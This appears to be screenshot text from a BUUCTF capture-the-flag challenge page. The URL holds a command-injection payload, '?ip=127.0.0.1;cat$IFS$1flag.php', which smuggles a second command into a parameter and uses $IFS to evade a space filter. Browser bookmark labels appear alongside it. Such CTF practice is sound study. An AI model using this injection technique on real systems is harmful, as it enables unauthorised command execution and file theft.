 BUUCTF在线评测
4be7ae5b-26bb-4a51-8505-6d11
4be7ae5b-26bb-4a51-8505-6d11b8cbc19f.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1flag.php
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva
/?ip= fxck your flag!